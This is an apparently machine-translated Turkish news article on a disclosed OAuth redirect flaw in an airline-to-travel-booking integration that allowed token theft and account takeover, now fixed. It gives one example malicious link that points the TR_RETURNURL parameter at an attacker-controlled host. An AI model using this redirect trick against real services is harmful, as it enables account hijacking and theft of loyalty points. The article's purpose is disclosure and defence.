Yaygın olarak kullanılan bir havayolu entegrasyon hizmetinde yakın tarihli bir güvenlik açığı, milyonlarca kullanıcıyı, çevrimiçi seyahat hizmetlerinin güvenliği konusunda endişeleri artırarak devralmalara açıkladı.

Salt Labs’tan güvenlik araştırmacıları, bilgisayar korsanlarının kullanıcı hesaplarına izin vermeden erişmesini sağlayan, potansiyel olarak hassas bilgiler ve havayolu sadakat noktalarını tehlikeye atan kusurları keşfetti.

İstismar

Güvenlik açığı, popüler bir üçüncü taraf seyahat rezervasyon hizmetinin (“Acme Travel”) ve büyük havayolu web sitelerini entegre etmektir.

Bu entegrasyon, havayolu müşterilerinin sadakat noktalarını kullanarak otel ve araba kiralama rezervasyonu yapmalarını sağlar. Ancak, havayolu ve ACME Travel arasındaki API güveni, saldırganların sömürebileceği zayıf bir bağlantı haline geldi.





Sorunun merkezinde, OAuth kimlik doğrulama işlemi sırasında bir parametreyi (“TR_RETURNURL”) manipüle ediyor.

Saldırganlar, kimlik doğrulama jetonlarını (esasen kullanıcı kimlik bilgileri) kontrol altındaki sunuculara yönlendiren kötü niyetli bir bağlantı oluşturabilir.

Meşru bir kullanıcı bağlantıyı tıkladığında ve havayolu hesabına doğrulandığında, saldırgan bu belirteçleri ele geçirerek kurbanın ACME seyahat hesabına tam erişim kazandı.

Bu istismar, saldırganların sadakat noktalarını kullanarak kullanıcıları taklit etmesine, otelleri veya araba kiralamalarını rezerve etmesine ve hatta kullanıcının rızası olmadan rezervasyonları güncellemesine veya iptal etmesine izin verdi.

Jenkins & Jira -> Ücretsiz Web Semineri kullanarak uygulama güvenliğini CI/CD iş akışlarınıza entegre etmek

Güvenlik açığı nasıl çalıştı

Havayolları ve ACME seyahati arasındaki normal giriş işlemi aşağıdaki adımları içerir:

- Bir kullanıcı, havayolunun web sitesinden ACME seyahatine yönlendirilir.

- ACME Travel, kullanıcıyı havayolu giriş sayfasına geri gönderen bir OAuth akışı başlatır.

- Kullanıcı kimlik doğrulaması ve TR_CODE ve TR_ID dahil oturum kimlik bilgileri ACME Travel’a geri gönderilir.

- Kullanıcıya Acme Travel’daki hesaplarına erişim izni verilir.

Bununla birlikte, Salt Labs araştırmacıları, jetonların nereye gönderildiğini belirleyen TR_RETurnurl parametresinin arka uç sunucusu tarafından doğrulanmadığını keşfetti.

Saldırganlar bu değeri kontrol ettikleri bir URL ile değiştirebilir. Bir kullanıcı giriş yaptıktan sonra, saldırgan jetonları aldı ve hesabı kaçırmayı sağladı. Örneğin:

- Kötü niyetli bir bağlantı şöyle görünebilir:

https: //acme.saltairlines.sec/start? TR_RETURNURL = http: //attacker-site.com/malious

Şüphesiz kullanıcılar böyle bir bağlantıya tıklayan kullanıcılar bilerek kimlik bilgilerini saldırgana gönderir.

Potansiyel etki

Bu güvenlik açığının etkileri önemliydi:

- Hesap Alma: Bilgisayar korsanları, kitap hizmetlerine havayolu sadakat noktalarını kullanarak kurbanların hesaplarına sınırsız erişim kazanabilirler.

- Gizlilik İhlali: Rezervasyon detayları da dahil olmak üzere kişisel bilgiler ortaya çıkabilir.

- Mali Kayıp: Mağdurlar farkına varmadan değerli sadakat puanlarını kaybedebilirler.

Entegrasyon hizmeti küresel olarak düzinelerce büyük havayolu tarafından kullanılır, yani milyonlarca kullanıcı risk altında olabilir.

Azaltma ve çözünürlük

Tuz laboratuarları, seyahat servis sağlayıcısını güvenlik açığı konusunda uyararak sorumlu bir açıklama sürecini izledi. Şirket sorunu doğruladı, düzeltmeler yaptı ve güvenlik açığını kapattı.

Şu an itibariyle, güvenlik açığı hafifletildi ve daha fazla sömürü önledi. Kendilerini korumak için kullanıcılara şu tavsiye edilir:

- Bina olmayan veya şüpheli bağlantılara, özellikle de havayolu veya seyahat hizmetlerine yönlendirildiğini iddia edenler tıklamaktan kaçının.

- Yetkisiz işlemler için sadakat noktası bakiyelerini ve hesap faaliyetlerini izleyin.

- Ek güvenlik için mümkün olduğunca çok faktörlü kimlik doğrulama (MFA) kullanın.

Bu olay, üçüncü taraf entegrasyonların sömürünün odak noktası haline geldiği API tedarik zinciri saldırılarının ortaya çıkardığı artan risklerin altını çizmektedir.

API’ler kesintisiz dijital deneyimler sağlarken, saldırı yüzeyini de genişletir. Bir hizmet sağlam güvenlik önlemleri uygulayamazsa, tüm zincir tehlikeye girebilir.

Salt Labs sözcüsü, “Bu dava daha iyi API yönetişim ve doğrulama mekanizmalarına kritik bir ihtiyacı vurgulamaktadır” dedi.

“Her servis sağlayıcı, bu tür güvenlik açıklarının kaymasını önlemek için üçüncü taraf etkileşimlerin titiz bir şekilde doğrulanmasını sağlamalıdır.”

Bu güvenlik açığının keşfi, entegre hizmetlere dayanan kuruluşlar için bir uyandırma çağrısı görevi görür.

API’lerin hızlı bir şekilde benimsenmesi dijital etkileşimleri devrim yaratmış olsa da, güvenlik ve güvenin korunmasını sağlamak için güvenlik en büyük öncelik olarak kalmalıdır.

Collect Threat Intelligence with TI Lookup to improve your company’s security - Get 50 Free Request